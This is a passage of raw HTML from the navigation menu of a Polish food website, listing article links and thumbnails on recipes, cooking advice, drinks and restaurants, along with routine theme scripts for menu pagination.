                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hurtownia miesa" title="Co wyróżnia dobrą hurtownię mięsa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="warzywa" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_61_696c7c183c183" data-td_block_id="td_uid_61_696c7c183c183"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_61_696c7c183c183" data-td_block_id="td_uid_61_696c7c183c183"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_62_696c7c183c792_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_696c7c183c792" ><script>var block_td_uid_62_696c7c183c792 = new tdBlock();
block_td_uid_62_696c7c183c792.id = "td_uid_62_696c7c183c792";
block_td_uid_62_696c7c183c792.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_62_696c7c183c792_rand","tdc_css_class":"td_uid_62_696c7c183c792_rand","tdc_css_class_style":"td_uid_62_696c7c183c792_rand_style"}';
block_td_uid_62_696c7c183c792.td_column_number = "3";
block_td_uid_62_696c7c183c792.block_type = "td_block_mega_menu";
block_td_uid_62_696c7c183c792.post_count = "5";
block_td_uid_62_696c7c183c792.found_posts = "86";
block_td_uid_62_696c7c183c792.header_color = "";
block_td_uid_62_696c7c183c792.ajax_pagination_infinite_stop = "";
block_td_uid_62_696c7c183c792.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_62_696c7c183c792);
</script><div id=td_uid_62_696c7c183c792 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="gulasz z sarny" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ser korbacz" title="Czym wyróżniają się sery korbacze?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="walkowanie ciasta" title="Domowy makaron. Jako go przyrządzić?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_62_696c7c183c792" data-td_block_id="td_uid_62_696c7c183c792"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_62_696c7c183c792" data-td_block_id="td_uid_62_696c7c183c792"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_63_696c7c183cd2a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_696c7c183cd2a" ><script>var block_td_uid_63_696c7c183cd2a = new tdBlock();
block_td_uid_63_696c7c183cd2a.id = "td_uid_63_696c7c183cd2a";
block_td_uid_63_696c7c183cd2a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_63_696c7c183cd2a_rand","tdc_css_class":"td_uid_63_696c7c183cd2a_rand","tdc_css_class_style":"td_uid_63_696c7c183cd2a_rand_style"}';
block_td_uid_63_696c7c183cd2a.td_column_number = "3";
block_td_uid_63_696c7c183cd2a.block_type = "td_block_mega_menu";
block_td_uid_63_696c7c183cd2a.post_count = "5";
block_td_uid_63_696c7c183cd2a.found_posts = "81";
block_td_uid_63_696c7c183cd2a.header_color = "";
block_td_uid_63_696c7c183cd2a.ajax_pagination_infinite_stop = "";
block_td_uid_63_696c7c183cd2a.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_63_696c7c183cd2a);
</script><div id=td_uid_63_696c7c183cd2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_63_696c7c183cd2a" data-td_block_id="td_uid_63_696c7c183cd2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_63_696c7c183cd2a" data-td_block_id="td_uid_63_696c7c183cd2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_64_696c7c183d274_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_64_696c7c183d274" ><script>var block_td_uid_64_696c7c183d274 = new tdBlock();
block_td_uid_64_696c7c183d274.id = "td_uid_64_696c7c183d274";
block_td_uid_64_696c7c183d274.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_64_696c7c183d274_rand","tdc_css_class":"td_uid_64_696c7c183d274_rand","tdc_css_class_style":"td_uid_64_696c7c183d274_rand_style"}';
block_td_uid_64_696c7c183d274.td_column_number = "3";
block_td_uid_64_696c7c183d274.block_type = "td_block_mega_menu";
block_td_uid_64_696c7c183d274.post_count = "5";
block_td_uid_64_696c7c183d274.found_posts = "55";
block_td_uid_64_696c7c183d274.header_color = "";
block_td_uid_64_696c7c183d274.ajax_pagination_infinite_stop = "";
block_td_uid_64_696c7c183d274.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_64_696c7c183d274);
</script><div id=td_uid_64_696c7c183d274 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penne z kurczakiem" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="oliwki wloskie" title="Jak przyrządzić oliwki włoskie?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mąka z orzeszków arachidowych" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepisy na grilla z ketchupem" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_64_696c7c183d274" data-td_block_id="td_uid_64_696c7c183d274"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_64_696c7c183d274" data-td_block_id="td_uid_64_696c7c183d274"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/" aria-current="page">Restauracje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_65_696c7c183d7c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_65_696c7c183d7c3" ><script>var block_td_uid_65_696c7c183d7c3 = new tdBlock();
block_td_uid_65_696c7c183d7c3.id = "td_uid_65_696c7c183d7c3";
block_td_uid_65_696c7c183d7c3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_65_696c7c183d7c3_rand","tdc_css_class":"td_uid_65_696c7c183d7c3_rand","tdc_css_class_style":"td_uid_65_696c7c183d7c3_rand_style"}';
block_td_uid_65_696c7c183d7c3.td_column_number = "3";
block_td_uid_65_696c7c183d7c3.block_type = "td_block_mega_menu";
block_td_uid_65_696c7c183d7c3.post_count = "5";
block_td_uid_65_696c7c183d7c3.found_posts = "61";
block_td_uid_65_696c7c183d7c3.header_color = "";
block_td_uid_65_696c7c183d7c3.ajax_pagination_infinite_stop = "";
block_td_uid_65_696c7c183d7c3.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_65_696c7c183d7c3);
